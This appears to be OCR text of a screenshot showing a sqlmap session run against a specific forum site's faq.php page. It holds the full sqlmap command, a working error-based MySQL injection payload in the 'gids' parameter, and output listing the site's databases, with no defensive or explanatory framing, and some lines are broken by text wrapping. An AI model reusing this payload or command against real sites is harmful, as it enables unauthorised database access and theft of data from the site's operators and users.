 D:\sqlmap-py>python sqlmap.py -u "http://bbs.zsg.wanmei.com/faq.php?action=grou
permission&gid
"%23" -p "g
ids --technique E --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:57:41
[17:57:41] [INFO] using 'D:\sqlmap-py\output\bbs.zsg.wanmei.com\session' as sess
ion file
[17:57:41] [INFO] resuming injection data from session file
[17:57:41] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[17:57:41] [INFO] testing connection to the target url
[17:57:41] [WARNING] there is a DBMS error found in the HTTP response bodywhich
could interfere with the results of the tests
[17:57:41] [WARNING] the testable parameter 'gids[100][0]' you provided is not i
nto the Cookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gids[100][0]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: action=grouppermission&gids[99]='&gids[100][0]=) and 1=1 AND (SELEC
T 5433 FROM(SELECT COUNT(*),CONCAT(CHAR(58,104,113,117,58),(SELECT (CASE WHEN (5
433=5433) THEN 1 ELSE 0 END)),CHAR(58,102,98,103,58),FLOOR(RAND(0)*2))x FROM inf
ormation_schema.tables GROUP BY x)a) %23
---
[17:57:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
[17:57:41] [INFO] fetching database names
[17:57:42] [INFO] the SQL query used returns 3 entries
[17:57:42] [INFO] retrieved: information_schema
[17:57:42] [INFO] retrieved: bbszsg
[17:57:42] [INFO] retrieved: test
available databases [3]:
[*] bbszsg
[*] information_schema
[*] test